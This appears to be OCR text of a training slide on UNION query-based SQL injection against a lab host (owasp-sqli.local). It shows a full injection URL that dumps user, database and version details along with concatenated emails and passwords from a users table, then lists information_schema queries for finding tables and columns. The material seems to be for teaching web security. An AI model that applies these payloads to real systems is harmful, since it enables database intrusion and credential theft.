UNION query-based : Exploit 
Exploit : http://owasp-sqli. 
local/showbook.php 
?author=longcat' and 1>2 union 
select user(),database(),version(), 
(select group_concat(email, 
password) from users)--+- 
Tips: Database Meta Data 
select database() 
select table_name from 
information_schema.tables 
select column_name from 
information_schema.columns 
 